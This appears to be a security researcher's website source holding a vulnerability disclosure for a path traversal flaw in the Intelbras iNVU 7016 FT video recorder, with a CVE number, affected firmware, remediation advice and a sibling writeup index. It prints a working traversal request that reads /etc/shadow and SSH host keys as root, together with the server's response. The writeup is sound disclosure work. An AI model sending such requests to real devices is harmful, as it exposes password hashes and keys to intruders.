
<file: writeups/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <title>writeups — coaglio</title>
    <link rel="icon" type="image/x-icon" href="../skull.png">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;700&family=Press+Start+2P&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="../styles.css">
</head>

<body>
    <div class="grain"></div>

    <main class="frame">
        <nav class="site-nav">
            <a href="../" class="nav-logo">coaglio</a>
            <div class="nav-right">
                <div class="nav-links">
                    <a href="../" data-i18n="nav-home">home</a>
                    <a href="./" class="active" data-i18n="nav-writeups">writeups</a>
                </div>
                <div class="lang-switcher">
                    <button class="lang-btn active" data-lang="en" onclick="setLang('en')">EN</button>
                    <button class="lang-btn" data-lang="pt" onclick="setLang('pt')">PT</button>
                    <button class="lang-btn" data-lang="es" onclick="setLang('es')">ES</button>
                </div>
            </div>
        </nav>

        <header class="page-header">
            <h1 class="page-title" data-i18n="nav-writeups">writeups</h1>
            <p class="page-desc" data-i18n="writeups-desc">findings, thoughts & things i learned along the way.</p>
        </header>

        <div class="writeups-list">
            <a href="lfi-intelbras-invu.html" class="writeup-link card">
                <div class="writeup-link-content">
                    <span class="writeup-link-title" data-i18n="writeup-lfi-title">Path Traversal to Root File Read in Intelbras iNVU 7016 FT (LFI)</span>
                    <span class="writeup-link-excerpt" data-i18n="writeup-lfi-excerpt">LFI on an NVR's log download endpoint allows reading any file as root, including /etc/shadow.</span>
                </div>
                <div class="writeup-link-meta">
                    <span class="writeup-link-date">Jan 2026</span>
                    <div class="writeup-link-tags">
                        <span class="tag">lfi</span>
                        <span class="tag">path-traversal</span>
                        <span class="tag">iot-security</span>
                    </div>
                </div>
            </a>

            <a href="xss-web3-custody.html" class="writeup-link card">
                <div class="writeup-link-content">
                    <span class="writeup-link-title" data-i18n="writeup-xss-title">Stored XSS to Full Account Takeover on a Web3 Platform</span>
                    <span class="writeup-link-excerpt" data-i18n="writeup-xss-excerpt">How a filename injection on a document viewer led to full wallet compromise via React fiber traversal.</span>
                </div>
                <div class="writeup-link-meta">
                    <span class="writeup-link-date">Apr 2026</span>
                    <div class="writeup-link-tags">
                        <span class="tag">xss</span>
                        <span class="tag">web3</span>
                        <span class="tag">pentest</span>
                    </div>
                </div>
            </a>
        </div>

        <footer class="foot">
            <p>&copy; <span id="copyright-year">2025</span> coaglio. <span data-i18n="copyright">All rights reserved.</span></p>
        </footer>
    </main>

    <script src="../i18n.js"></script>
    <script>
        document.getElementById("copyright-year").textContent = new Date().getFullYear();
    </script>

</body>

</html>
</file>


<file: writeups/lfi-intelbras-invu.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <title>Path Traversal to Root File Read — Intelbras iNVU 7016 FT | coaglio</title>
    <link rel="icon" type="image/x-icon" href="../skull.png">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;700&family=Press+Start+2P&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="../styles.css">
    <link rel="stylesheet" href="writeup.css">
</head>

<body>
    <div class="grain"></div>

    <main class="frame">
        <nav class="site-nav">
            <a href="../" class="nav-logo">coaglio</a>
            <div class="nav-right">
                <div class="nav-links">
                    <a href="../" data-i18n="nav-home">home</a>
                    <a href="./" class="active" data-i18n="nav-writeups">writeups</a>
                </div>
                <div class="lang-switcher">
                    <button class="lang-btn active" data-lang="en" onclick="setWriteupLang('en')">EN</button>
                    <button class="lang-btn" data-lang="pt" onclick="setWriteupLang('pt')">PT</button>
                    <button class="lang-btn" data-lang="es" onclick="setWriteupLang('es')">ES</button>
                </div>
            </div>
        </nav>

        <a href="./" class="back-link">&larr; <span data-i18n="back-writeups">back to writeups</span></a>

        <!-- ==================== ENGLISH ==================== -->
        <article class="writeup-content" id="content-en">
            <header class="writeup-header">
                <h1>Path Traversal to Root File Read in Intelbras iNVU 7016 FT (LFI)</h1>
                <div class="writeup-meta">
                    <time>Jan 2026</time>
                    <div class="writeup-tags">
                        <span class="tag">lfi</span>
                        <span class="tag">path-traversal</span>
                        <span class="tag">nvr</span>
                        <span class="tag">iot-security</span>
                        <span class="tag">intelbras</span>
                        <span class="tag">cve</span>
                        <span class="tag">vulnerability-research</span>
                    </div>
                </div>
            </header>

            <div class="card writeup-body">
                <h2>summary</h2>
                <p>
                    Path Traversal vulnerability leading to Local File Inclusion in the
                    execution log download endpoint of the Intelbras iNVU 7016 FT, a 16-channel
                    NVR (Network Video Recorder) with AI capabilities. The flaw allows arbitrary
                    file read with root privileges.
                </p>
                <p>
                    CVE-2026-12211
                </p>

                <h2>affected product</h2>
                <ul>
                    <li><strong>Vendor:</strong> Intelbras</li>
                    <li><strong>Product:</strong> iNVU 7016 FT</li>
                    <li><strong>Firmware:</strong> 3.004.00IB000.0.T (Build 2025-09-26)</li>
                    <li><strong>Web Interface:</strong> 5.031.0.250926.1539217.AI.M.V2</li>
                    <li><strong>Kernel:</strong> Linux 5.15.73 (aarch64)</li>
                    <li><strong>CWE:</strong> <a href="https://cwe.mitre.org/data/definitions/22.html" target="_blank" rel="noreferrer">CWE-22</a> — Improper Limitation of a Pathname to a Restricted Directory</li>
                    <li><strong>CVSS v3.1:</strong> 2.7 (Low) — <code>AV:N/AC:L/PR:H/UI:N/S:U/C:L/I:N/A:N</code></li>
                </ul>

                <h2>background</h2>
                <p>
                    the iNVU 7016 FT is a professional-grade NVR with 16 channels and built-in
                    AI features like facial recognition, license plate recognition (LPR), and PPE
                    detection. widely deployed in corporate environments. runs embedded Linux on
                    aarch64.
                </p>
                <p>
                    the firmware versioning suffix "IB" and the use of the JSON-RPC interface
                    at <code>/RPC2</code> indicate this product is based on the Dahua codebase.
                    this is relevant because the same vulnerability likely affects other OEM
                    devices sharing this codebase.
                </p>

                <h2>discovery</h2>
                <p>
                    found during an authorized security assessment in a controlled environment.
                    the affected functionality is the execution log file download, accessible
                    under "Advanced Maintenance > Execution Logs" in the admin panel.
                </p>
                <p>
                    the page lists log files and allows downloading them. intercepting the
                    request with Burp Suite revealed the file path is passed directly in the
                    URL with no proper validation.
                </p>

                <h2>technical details</h2>
                <p>
                    legitimate request to download a log file:
                </p>
                <pre><code>GET /RPC2_Loadfile/syslog/&lt;device_model&gt;_&lt;serial_number&gt;@syslog HTTP/1.1
Host: &lt;target&gt;
Cookie: WebClientHttpSessionID=&lt;valid_session&gt;</code></pre>
                <p>
                    by injecting directory traversal sequences into the path:
                </p>
                <pre><code>GET /RPC2_Loadfile/syslog/../../../../etc/shadow HTTP/1.1
Host: &lt;target&gt;
Cookie: WebClientHttpSessionID=&lt;valid_session&gt;</code></pre>
                <p>
                    the server responds with HTTP 200 and the file contents:
                </p>
                <pre><code>HTTP/1.1 200 OK
X-XSS-Protection: 1;mode=block
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: script-src 'self' 'unsafe-inline' 'unsafe-eval'
Strict-Transport-Security: max-age=604800; includeSubDomains
Content-type: application/http

root:x:0:0:root:/root:/bin/dsh
[...]
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
admin:x:0:502:Linux User,,,:/:/bin/dsh</code></pre>
                <p>
                    the response confirms arbitrary file read. the <code>/bin/dsh</code>
                    shell and the user structure are consistent with Dahua-based embedded
                    Linux firmware. the same technique was validated against
                    <code>/etc/shadow</code>, <code>/etc/ssh/ssh_host_dsa_key</code>, and
                    other sensitive files.
                </p>
                <!-- [TODO: add redacted screenshot of the response here] -->

                <h2>impact</h2>
                <p>
                    the web application runs as root, confirmed by the successful read of
                    <code>/etc/shadow</code> (which requires elevated privileges). this
                    significantly amplifies the impact:
                </p>
                <ul>
                    <li>read password hashes (<code>/etc/shadow</code>)</li>
                    <li>read SSH private keys (<code>/etc/ssh/ssh_host_dsa_key</code>)</li>
                    <li>read configuration files with hardcoded credentials</li>
                    <li>potential escalation to Remote Code Execution depending on other vectors</li>
                </ul>

                <h2>exploitation prerequisites</h2>
                <p>
                    exploitation requires:
                </p>
                <ul>
                    <li>valid authentication on the web interface</li>
                    <li>user belonging to a group with one of the following permissions:
                        "Storage", "Maintenance", or "System"</li>
                </ul>
                <p>
                    worth noting: these permissions are not exclusive to the global admin.
                    a user with just "Storage" permission, for example, can also exploit
                    this vulnerability.
                </p>

                <h2>remediation</h2>
                <ul>
                    <li>implement a whitelist of allowed directories for file download</li>
                    <li>normalize paths (canonical path) and validate the resolved file is inside the allowed directory</li>
                    <li>sanitize input by blocking path traversal patterns (<code>../</code>, alternate encodings)</li>
                    <li>apply least privilege: the web application should not run as root</li>
                    <li>review user group permissions and restrict sensitive capabilities</li>
                </ul>

                <h2>references</h2>
                <ul>
                    <li><a href="https://cwe.mitre.org/data/definitions/22.html" target="_blank" rel="noreferrer">CWE-22: Improper Limitation of a Pathname to a Restricted Directory</a></li>
                    <li><a href="https://owasp.org/www-community/attacks/Path_Traversal" target="_blank" rel="noreferrer">OWASP — Path Traversal</a></li>
                    <li>VulDB submission: https://vuldb.com/submit/832544</li>
                </ul>
            </div>
        </article>

        <!-- ==================== PORTUGUÊS ==================== -->
        <article class="writeup-content" id="content-pt" style="display:none;">
            <header class="writeup-header">
                <h1>Path Traversal para Leitura de Arquivos como Root no Intelbras iNVU 7016 FT (LFI)</h1>
                <div class="writeup-meta">
                    <time>Jan 2026</time>
                    <div class="writeup-tags">
                        <span class="tag">lfi</span>
                        <span class="tag">path-traversal</span>
                        <span class="tag">nvr</span>
                        <span class="tag">iot-security</span>
                        <span class="tag">intelbras</span>
                        <span class="tag">cve</span>
                        <span class="tag">vulnerability-research</span>
                    </div>
                </div>
            </header>

            <div class="card writeup-body">
                <h2>resumo</h2>
                <p>
                    vulnerabilidade de Path Traversal levando a Local File Inclusion no endpoint
                    de download de logs de execução do Intelbras iNVU 7016 FT, um NVR (Network
                    Video Recorder) de 16 canais com recursos de IA. a falha permite leitura
                    arbitrária de arquivos do sistema com privilégios de root.
                </p>
                <p>
                    CVE-2026-12211
                </p>

                <h2>produto afetado</h2>
                <ul>
                    <li><strong>Fabricante:</strong> Intelbras</li>
                    <li><strong>Produto:</strong> iNVU 7016 FT</li>
                    <li><strong>Firmware:</strong> 3.004.00IB000.0.T (Build 2025-09-26)</li>
                    <li><strong>Interface Web:</strong> 5.031.0.250926.1539217.AI.M.V2</li>
                    <li><strong>Kernel:</strong> Linux 5.15.73 (aarch64)</li>
                    <li><strong>CWE:</strong> <a href="https://cwe.mitre.org/data/definitions/22.html" target="_blank" rel="noreferrer">CWE-22</a> — Improper Limitation of a Pathname to a Restricted Directory</li>
                    <li><strong>CVSS v3.1:</strong> 2.7 (Low) — <code>AV:N/AC:L/PR:H/UI:N/S:U/C:L/I:N/A:N</code></li>
                </ul>

                <h2>contexto</h2>
                <p>
                    o iNVU 7016 FT é um NVR profissional com 16 canais e recursos de IA
                    embarcados: reconhecimento facial, leitura de placas (LPR) e detecção de
                    EPI. bastante usado em projetos corporativos. roda Linux embarcado em
                    aarch64.
                </p>
                <p>
                    o sufixo "IB" no versionamento do firmware e o uso da interface JSON-RPC
                    em <code>/RPC2</code> indicam que o produto é baseado na codebase Dahua.
                    isso é relevante porque a mesma vulnerabilidade provavelmente afeta outros
                    dispositivos OEM que compartilham essa base de código.
                </p>

                <h2>descoberta</h2>
                <p>
                    identificada durante uma avaliação de segurança autorizada em ambiente
                    controlado. a funcionalidade afetada é o download de arquivos de log de
                    execução, acessível em "Manutenção avançada > Registros de execução" no
                    painel administrativo.
                </p>
                <p>
                    a página lista arquivos de log e permite download. ao interceptar a
                    requisição com Burp Suite, o caminho do arquivo era passado direto na URL
                    sem validação adequada.
                </p>

                <h2>detalhes técnicos</h2>
                <p>
                    requisição legítima pra baixar um log:
                </p>
                <pre><code>GET /RPC2_Loadfile/syslog/&lt;device_model&gt;_&lt;serial_number&gt;@syslog HTTP/1.1
Host: &lt;target&gt;
Cookie: WebClientHttpSessionID=&lt;valid_session&gt;</code></pre>
                <p>
                    injetando sequências de directory traversal no path:
                </p>
                <pre><code>GET /RPC2_Loadfile/syslog/../../../../etc/shadow HTTP/1.1
Host: &lt;target&gt;
Cookie: WebClientHttpSessionID=&lt;valid_session&gt;</code></pre>
                <p>
                    o servidor responde com HTTP 200 e o conteudo do arquivo:
                </p>
                <pre><code>HTTP/1.1 200 OK
X-XSS-Protection: 1;mode=block
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: script-src 'self' 'unsafe-inline' 'unsafe-eval'
Strict-Transport-Security: max-age=604800; includeSubDomains
Content-type: application/http

root:x:0:0:root:/root:/bin/dsh
[...]
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
admin:x:0:502:Linux User,,,:/:/bin/dsh</code></pre>
                <p>
                    a resposta confirma leitura arbitraria de arquivos. o shell
                    <code>/bin/dsh</code> e a estrutura de usuarios sao consistentes com
                    firmware Linux embarcado baseado em Dahua. a mesma tecnica foi validada
                    contra <code>/etc/shadow</code>,
                    <code>/etc/ssh/ssh_host_dsa_key</code>, e outros arquivos sensiveis.
                </p>
                <!-- [TODO: adicionar screenshot redactado da resposta aqui] -->

                <h2>impacto</h2>
                <p>
                    a aplicação web roda como root, validado pela leitura bem-sucedida de
                    <code>/etc/shadow</code> (que exige privilégios elevados). isso amplia
                    significativamente o impacto:
                </p>
                <ul>
                    <li>leitura de hashes de senha (<code>/etc/shadow</code>)</li>
                    <li>leitura de chaves privadas SSH (<code>/etc/ssh/ssh_host_dsa_key</code>)</li>
                    <li>leitura de arquivos de configuração com credenciais hardcoded</li>
                    <li>potencial escalação pra Remote Code Execution dependendo de outros vetores</li>
                </ul>

                <h2>pré-requisitos de exploração</h2>
                <p>
                    a exploração requer:
                </p>
                <ul>
                    <li>autenticação válida na interface web</li>
                    <li>usuário pertencente a grupo com uma das permissões:
                        "Armazenamento", "Manutenção" ou "Sistema"</li>
                </ul>
                <p>
                    importante: essas permissões não são exclusivas do admin global.
                    um usuário com permissão pontual de "Armazenamento", por exemplo,
                    também consegue explorar.
                </p>

                <h2>remediação</h2>
                <ul>
                    <li>implementar whitelist de diretórios permitidos pro download</li>
                    <li>normalizar caminhos (canonical path) e validar se o arquivo resolvido está dentro do diretório autorizado</li>
                    <li>sanitizar input bloqueando padrões de path traversal (<code>../</code>, codificações alternativas)</li>
                    <li>aplicar princípio do menor privilégio: a aplicação web não deveria rodar como root</li>
                    <li>revisar permissões dos grupos de usuários e restringir capacidades sensíveis</li>
                </ul>

                <h2>referências</h2>
                <ul>
                    <li><a href="https://cwe.mitre.org/data/definitions/22.html" target="_blank" rel="noreferrer">CWE-22: Improper Limitation of a Pathname to a Restricted Directory</a></li>
                    <li><a href="https://owasp.org/www-community/attacks/Path_Traversal" target="_blank" rel="noreferrer">OWASP — Path Traversal</a></li>
                    <li>VulDB submission: https://vuldb.com/submit/832544</li>
                </ul>
            </div>
        </article>

        <!-- ==================== ESPAÑOL ==================== -->
        <article class="writeup-content" id="content-es" style="display:none;">
            <header class="writeup-header">
                <h1>Path Traversal a Lectura de Archivos como Root en Intelbras iNVU 7016 FT (LFI)</h1>
                <div class="writeup-meta">
                    <time>Ene 2026</time>
                    <div class="writeup-tags">
                        <span class="tag">lfi</span>
                        <span class="tag">path-traversal</span>
                        <span class="tag">nvr</span>
                        <span class="tag">iot-security</span>
                        <span class="tag">intelbras</span>
                        <span class="tag">cve</span>
                        <span class="tag">vulnerability-research</span>
                    </div>
                </div>
            </header>

            <div class="card writeup-body">
                <h2>resumen</h2>
                <p>
                    vulnerabilidad de Path Traversal que lleva a Local File Inclusion en el
                    endpoint de descarga de logs de ejecución del Intelbras iNVU 7016 FT, un
                    NVR (Network Video Recorder) de 16 canales con capacidades de IA. la falla
                    permite lectura arbitraria de archivos del sistema con privilegios de root.
                </p>
                <p>
                    CVE-2026-12211
                </p>

                <h2>producto afectado</h2>
                <ul>
                    <li><strong>Fabricante:</strong> Intelbras</li>
                    <li><strong>Producto:</strong> iNVU 7016 FT</li>
                    <li><strong>Firmware:</strong> 3.004.00IB000.0.T (Build 2025-09-26)</li>
                    <li><strong>Interfaz Web:</strong> 5.031.0.250926.1539217.AI.M.V2</li>
                    <li><strong>Kernel:</strong> Linux 5.15.73 (aarch64)</li>
                    <li><strong>CWE:</strong> <a href="https://cwe.mitre.org/data/definitions/22.html" target="_blank" rel="noreferrer">CWE-22</a> — Improper Limitation of a Pathname to a Restricted Directory</li>
